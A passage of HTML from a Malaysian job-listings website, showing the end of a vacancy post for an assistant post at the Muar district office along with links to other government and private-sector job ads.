 <p>Selain itu calon juga perlulah mempunyai ciri-ciri berikut:</p>
 <ul class="bs-shortcode-list list-style-file">
<li>Berperwatakan menarik</li>
<li>Berpengetahuan</li>
<li>Mempunyai ciri kepimpinan dan lain-lain <em>(rujuk kelayakan permohonan di bawah)</em></li>
</ul>
 <p>Kelebihan:</p>
 <ul class="bs-shortcode-list list-style-file">
<li>Gaji dengan pelbagai imbuhan menarik</li>
<li>Cuti Tahunan</li>
<li>Cuti Sakit dan lain-lain<em> (rujuk iklan permohonan kerja kosong di bawah)</em></li>
</ul>
 <h3 class="alert-success bs-shortcode-alert alert alert-simple"><strong>CARA MOHON:</strong></h3>
 <p>Permohonan kerja kosong baru di atas boleh dilakukan secara online. Sila ikut arahan seperti di bawah.</p>
 <p>Klik pautan <strong>&#8220;IKLAN JAWATAN&#8221;</strong> di bawah dan rujuk maklumat permohonan, syarat dan tarikh tutup permohonan kerja tersebut.</p>
 <div class="bs-shortcode-alert alert alert-danger">
<p><strong><a class="btn btn-default btn-md" href="https://wp.me/P2Viv3-bcJ" target="_blank" rel="noopener noreferrer">IKLAN JAWATAN</a></strong></p>
</div><div class="pdc pdc-post-inline pdc-float-center pdc-align-center pdc-column-1 pdc-clearfix no-bg-box-model"><div id="pdc-1385-1806878191" class="pdc-container pdc-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1385" data-type="code"><div id="pdc-1385-1806878191-place" class="pdc-ll"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('pdc-1385-1806878191');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('pdc-1385-1806878191-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-1806878191-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('pdc-1385-1806878191-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-1806878191-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('pdc-1385-1806878191-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-1806878191-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('pdc-1385-1806878191-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-1806878191-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}</script></div></div> 							</div>
									<div class="post-share single-post-share bottom-share clearfix style-4">
			<div class="post-share-btn-group">
				<a href="https://jobshub.info/pejabat-daerah-muar/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;Pejabat Daerah Muar / Kekosongan Pembantu Awam H11&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a><span class="views post-share-btn post-share-btn-views rank-500" data-bpv-post="25255"><i class="bf-icon  bsfi-fire-1"></i> <b class="number">978</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjobshub.info%2Fpejabat-daerah-muar%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Pejabat Daerah Muar / Kekosongan Pembantu Awam H11&url=https%3A%2F%2Fjobshub.info%2Fpejabat-daerah-muar%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fjobshub.info%2Fpejabat-daerah-muar%2F&text=Pejabat Daerah Muar / Kekosongan Pembantu Awam H11" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Pejabat Daerah Muar / Kekosongan Pembantu Awam H11 %0A%0A https%3A%2F%2Fjobshub.info%2Fpejabat-daerah-muar%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span></div>		</div>
								</article>
							<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://jobshub.info/jobs-majlis-sukan-negeri-johor/" rel="prev">Majlis Sukan Negeri Johor (MSNJ) / Kekosongan Personel MySTEP</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://jobshub.info/majlis-ugama-islam-sabah-muis-kekosongan-pembantu-tadbir/" rel="next">Majlis Ugama Islam Sabah (MUIS) / Kekosongan Pembantu Tadbir (Kewangan)</a></p>
			</div>
		
	</section>
					</div>
									</div><!-- .content-column -->

			</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
<div class='bs-injection bs-injection-post_before_footer bs-injection-1-col bs-vc-content'><div class="row vc_row wpb_row vc_row-fluid"><div class="bs-vc-wrapper"><div class="wpb_column bs-vc-column vc_column_container vc_col-sm-12"><div class="bs-vc-wrapper wpb_wrapper"><div class=" bs-listing bs-listing-modern-grid-listing-3 bs-listing-single-tab">		<p class="section-heading sh-t3 sh-s8 main-term-none">

		
							<span class="h-text main-term-none main-link">
						Pilihan Editor					</span>
			
		
		</p>
			<div class="listing listing-modern-grid listing-modern-grid-3 clearfix  slider-overlay-colored columns-3">
			<div class="post-25687 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-mg-item listing-mg-3-item main-term-1 bsw-350">
	<div class="item-content">
		<a  alt="MyANGKASA Holdings Sdn Bhd (1)" title="MyANGKASA Holdings Sdn Bhd / Kekosongan Account Executive" data-src="https://jobshub.info/wp-content/uploads/2023/03/MyANGKASA-Holdings-Sdn-Bhd-1-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/jobshub.info\/wp-content\/uploads\/2023\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;MyANGKASA-Holdings-Sdn-Bhd-1-210x136.png&quot;,&quot;279&quot;:&quot;MyANGKASA-Holdings-Sdn-Bhd-1-279x220.png&quot;,&quot;357&quot;:&quot;MyANGKASA-Holdings-Sdn-Bhd-1-357x210.png&quot;,&quot;750&quot;:&quot;MyANGKASA-Holdings-Sdn-Bhd-1-750x430.png&quot;,&quot;1200&quot;:&quot;MyANGKASA-Holdings-Sdn-Bhd-1.png&quot;}}"				class="img-cont" href="https://jobshub.info/myangkasa-holdings/"></a>
				<div class="content-container">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://jobshub.info/category/jawatan-kerajaan/">Jawatan Kosong Kerajaan</a></span></div><p class="title">			<a href="https://jobshub.info/myangkasa-holdings/" class="post-title post-url">
				MyANGKASA Holdings Sdn Bhd / Kekosongan Account Executive			</a>
			</p>		<div class="post-meta">

							<a href="https://jobshub.info/author/zieta/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Zieta Zumira					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-05T16:55:48+08:00">Dec 5, 2025</time></span>
				<span class="views post-meta-views rank-500" data-bpv-post="25687"><i class="bf-icon  bsfi-fire-1"></i>844</span><a href="https://jobshub.info/myangkasa-holdings/#respond" title="Leave a comment on: &ldquo;MyANGKASA Holdings Sdn Bhd / Kekosongan Account Executive&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</div >
	<div class="post-26020 type-post format-standard has-post-thumbnail  listing-item-2 listing-item listing-mg-item listing-mg-3-item main-term-99 bsw-350">
	<div class="item-content">
		<a  alt="Koperasi Polis DiRaja Malaysia Berhad" title="Koperasi Polis DiRaja Malaysia Berhad / Kekosongan Kerani" data-src="https://jobshub.info/wp-content/uploads/2023/03/Koperasi-Polis-DiRaja-Malaysia-Berhad-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/jobshub.info\/wp-content\/uploads\/2023\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Koperasi-Polis-DiRaja-Malaysia-Berhad-210x136.png&quot;,&quot;279&quot;:&quot;Koperasi-Polis-DiRaja-Malaysia-Berhad-279x220.png&quot;,&quot;357&quot;:&quot;Koperasi-Polis-DiRaja-Malaysia-Berhad-357x210.png&quot;,&quot;750&quot;:&quot;Koperasi-Polis-DiRaja-Malaysia-Berhad-750x430.png&quot;,&quot;1200&quot;:&quot;Koperasi-Polis-DiRaja-Malaysia-Berhad.png&quot;}}"				class="img-cont" href="https://jobshub.info/koperasi-polis-diraja-malaysia-berhad/"></a>
				<div class="content-container">
			<div class="term-badges floated"><span class="term-badge term-99"><a href="https://jobshub.info/category/jawatan-swasta/">Jawatan Swasta</a></span></div><p class="title">			<a href="https://jobshub.info/koperasi-polis-diraja-malaysia-berhad/" class="post-title post-url">
				Koperasi Polis DiRaja Malaysia Berhad / Kekosongan Kerani			</a>
			</p>		<div class="post-meta">

							<a href="https://jobshub.info/author/zieta/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Zieta Zumira					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-05T16:50:51+08:00">Dec 5, 2025</time></span>
				<span class="views post-meta-views rank-1000" data-bpv-post="26020"><i class="bf-icon  bsfi-fire-2"></i>1,407</span><a href="https://jobshub.info/koperasi-polis-diraja-malaysia-berhad/#respond" title="Leave a comment on: &ldquo;Koperasi Polis DiRaja Malaysia Berhad / Kekosongan Kerani&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</div >
	<div class="post-21883 type-post format-standard has-post-thumbnail  listing-item-3 listing-item listing-mg-item listing-mg-3-item main-term-1 bsw-350">
	<div class="item-content">
		<a  alt="Jabatan Perpaduan Negara Dan Integrasi Nasional (JPNIN)" title="Jabatan Perpaduan Negara Dan Integrasi Nasional (JPNIN) / Kekosongan Personel Mystep Guru Tabika Perpaduan" data-src="https://jobshub.info/wp-content/uploads/2023/01/Jabatan-Perpaduan-Negara-Dan-Integrasi-Nasional-JPNIN-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/jobshub.info\/wp-content\/uploads\/2023\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Jabatan-Perpaduan-Negara-Dan-Integrasi-Nasional-JPNIN-210x136.png&quot;,&quot;279&quot;:&quot;Jabatan-Perpaduan-Negara-Dan-Integrasi-Nasional-JPNIN-279x220.png&quot;,&quot;357&quot;:&quot;Jabatan-Perpaduan-Negara-Dan-Integrasi-Nasional-JPNIN-357x210.png&quot;,&quot;750&quot;:&quot;Jabatan-Perpaduan-Negara-Dan-Integrasi-Nasional-JPNIN-750x430.png&quot;,&quot;1200&quot;:&quot;Jabatan-Perpaduan-Negara-Dan-Integrasi-Nasional-JPNIN.png&quot;}}"				class="img-cont" href="https://jobshub.info/jobs-jpnin/"></a>
				<div class="content-container">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://jobshub.info/category/jawatan-kerajaan/">Jawatan Kosong Kerajaan</a></span></div><p class="title">			<a href="https://jobshub.info/jobs-jpnin/" class="post-title post-url">
				Jabatan Perpaduan Negara Dan Integrasi Nasional (JPNIN) /&hellip;			</a>
			</p>		<div class="post-meta">

							<a href="https://jobshub.info/author/zieta/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Zieta Zumira					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-05T16:45:57+08:00">Dec 5, 2025</time></span>
				<span class="views post-meta-views rank-2000" data-bpv-post="21883"><i class="bf-icon  bsfi-fire-3"></i>3,074</span><a href="https://jobshub.info/jobs-jpnin/#respond" title="Leave a comment on: &ldquo;Jabatan Perpaduan Negara Dan Integrasi Nasional (JPNIN) / Kekosongan Personel Mystep Guru Tabika Perpaduan&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</div >
	<div class="post-36345 type-post format-standard has-post-thumbnail  listing-item-4 listing-item listing-mg-item listing-mg-3-item main-term-119 bsw-350">
	<div class="item-content">
		<a  title="Pos Malaysia Berhad / Kekosongan Rakan Penghantar Pos (Flex) &#8211; Separuh/ Sepenuh Masa" data-src="https://jobshub.info/wp-content/uploads/2023/03/Pos-Malaysia-Berhad-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/jobshub.info\/wp-content\/uploads\/2023\/03\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Pos-Malaysia-Berhad-210x136.png&quot;,&quot;279&quot;:&quot;Pos-Malaysia-Berhad-279x220.png&quot;,&quot;357&quot;:&quot;Pos-Malaysia-Berhad-357x210.png&quot;,&quot;750&quot;:&quot;Pos-Malaysia-Berhad-750x430.png&quot;,&quot;1200&quot;:&quot;Pos-Malaysia-Berhad.png&quot;}}"				class="img-cont" href="https://jobshub.info/job-pos-malaysia-berhad/"></a>
				<div class="content-container">
			<div class="term-badges floated"><span class="term-badge term-119"><a href="https://jobshub.info/category/jawatan-kosong/">Jawatan Kosong</a></span></div><p class="title">			<a href="https://jobshub.info/job-pos-malaysia-berhad/" class="post-title post-url">
				Pos Malaysia Berhad / Kekosongan Rakan Penghantar Pos (Flex)&hellip;			</a>
			</p>		<div class="post-meta">

							<a href="https://jobshub.info/author/zieta/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Zieta Zumira					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-05T16:40:40+08:00">Dec 5, 2025</time></span>
				<span class="views post-meta-views rank-500" data-bpv-post="36345"><i class="bf-icon  bsfi-fire-1"></i>977</span><a href="https://jobshub.info/job-pos-malaysia-berhad/#respond" title="Leave a comment on: &ldquo;Pos Malaysia Berhad / Kekosongan Rakan Penghantar Pos (Flex) &#8211; Separuh/ Sepenuh Masa&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</div >
	<div class="post-21773 type-post format-standard has-post-thumbnail  listing-item-5 listing-item listing-mg-item listing-mg-3-item main-term-99 bsw-350">
	<div class="item-content">
		<a  alt="Pusat Rehabilitasi Perkeso" title="Pusat Rehabilitasi Perkeso / Kekosongan Nurse" data-src="https://jobshub.info/wp-content/uploads/2023/01/Pusat-Rehabilitasi-Perkeso-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/jobshub.info\/wp-content\/uploads\/2023\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Pusat-Rehabilitasi-Perkeso-210x136.png&quot;,&quot;279&quot;:&quot;Pusat-Rehabilitasi-Perkeso-279x220.png&quot;,&quot;357&quot;:&quot;Pusat-Rehabilitasi-Perkeso-357x210.png&quot;,&quot;750&quot;:&quot;Pusat-Rehabilitasi-Perkeso-750x430.png&quot;,&quot;1200&quot;:&quot;Pusat-Rehabilitasi-Perkeso.png&quot;}}"				class="img-cont" href="https://jobshub.info/jobs-pusat-rehabilitasi-perkeso/"></a>
				<div class="content-container">
			<div class="term-badges floated"><span class="term-badge term-99"><a href="https://jobshub.info/category/jawatan-swasta/">Jawatan Swasta</a></span></div><p class="title">			<a href="https://jobshub.info/jobs-pusat-rehabilitasi-perkeso/" class="post-title post-url">
				Pusat Rehabilitasi Perkeso / Kekosongan Nurse			</a>
			</p>		<div class="post-meta">

							<a href="https://jobshub.info/author/zieta/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Zieta Zumira					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-05T16:35:37+08:00">Dec 5, 2025</time></span>
				<span class="views post-meta-views rank-3500" data-bpv-post="21773"><i class="bf-icon  bsfi-fire-4"></i>4,184</span><a href="https://jobshub.info/jobs-pusat-rehabilitasi-perkeso/#respond" title="Leave a comment on: &ldquo;Pusat Rehabilitasi Perkeso / Kekosongan Nurse&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</div >
	<div class="post-3546 type-post format-standard has-post-thumbnail  listing-item-6 listing-item listing-mg-item listing-mg-3-item main-term-99 bsw-350">
	<div class="item-content">
		<a  title="Pertubuhan Peladang Kebangsaan (NAFAS) ~ Kerani Operasi" data-src="https://jobshub.info/wp-content/uploads/2021/01/Pertubuhan-Peladang-Kebangsaan-NAFAS-750x430.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/jobshub.info\/wp-content\/uploads\/2021\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;Pertubuhan-Peladang-Kebangsaan-NAFAS-210x136.png&quot;,&quot;279&quot;:&quot;Pertubuhan-Peladang-Kebangsaan-NAFAS-279x220.png&quot;,&quot;357&quot;:&quot;Pertubuhan-Peladang-Kebangsaan-NAFAS-357x210.png&quot;,&quot;750&quot;:&quot;Pertubuhan-Peladang-Kebangsaan-NAFAS-750x430.png&quot;,&quot;1200&quot;:&quot;Pertubuhan-Peladang-Kebangsaan-NAFAS.png&quot;}}"				class="img-cont" href="https://jobshub.info/pertubuhan-peladang-kebangsaan-nafas/"></a>
				<div class="content-container">
			<div class="term-badges floated"><span class="term-badge term-99"><a href="https://jobshub.info/category/jawatan-swasta/">Jawatan Swasta</a></span></div><p class="title">			<a href="https://jobshub.info/pertubuhan-peladang-kebangsaan-nafas/" class="post-title post-url">
				Pertubuhan Peladang Kebangsaan (NAFAS) ~ Kerani Operasi			</a>
			</p>		<div class="post-meta">

							<a href="https://jobshub.info/author/kyra/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Shakirah					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-05T16:25:20+08:00">Dec 5, 2025</time></span>
				<span class="views post-meta-views rank-500" data-bpv-post="3546"><i class="bf-icon  bsfi-fire-1"></i>914</span><a href="https://jobshub.info/pertubuhan-peladang-kebangsaan-nafas/#respond" title="Leave a comment on: &ldquo;Pertubuhan Peladang Kebangsaan (NAFAS) ~ Kerani Operasi&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
				</div>
	</div>
	</div >
	</div>
</div></div></div></div></div>
</div>	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-150"><a href="https://jobshub.info/bs-contact-us/">Contact us</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-459"><a rel="privacy-policy" href="https://jobshub.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-460"><a href="https://jobshub.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-461"><a href="https://jobshub.info/terms-and-conditions/">Terms and Conditions</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							©  - . All Rights Reserved						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-180203197-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-180203197-1');
</script>

<script data-ad-client="ca-pub-2469967196718050" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="smart-lists-pack-pro-js-extra">
/* <![CDATA[ */
var bs_smart_lists_loc = {"translations":{"nav_next":"Next","nav_prev":"Prev","trans_x_of_y":"%1$s of %2$s","trans_page_x_of_y":"Page %1$s of %2$s"}};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-1","boxed":"full-width"},"ajax_url":"https:\/\/jobshub.info\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/jobshub.info\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll " >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://jobshub.info">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_94134_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://jobshub.info/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_94134_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_94134_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://jobshub.info/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fjobshub.info%2Fpejabat-daerah-muar%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_94134_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://jobshub.info/pejabat-daerah-muar/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_94134_lostpasswordform"
					      action="https://jobshub.info/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>					</div>
				</div>
						</div>
		<link rel='stylesheet' id='js_composer_front-css' href='https://jobshub.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://jobshub.info/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"43208485\",\"post\":\"25255\",\"tz\":\"8\",\"srv\":\"jobshub.info\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "43208485", "25255" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jobshub.info/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" src="https://jobshub.info/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" async="async" src="https://jobshub.info/wp-content/bs-booster-cache/8d5c3ccf7a7815bd892703afbafa7fd7.js?ver=6.7.4" id="bs-booster-js"></script>

<script>
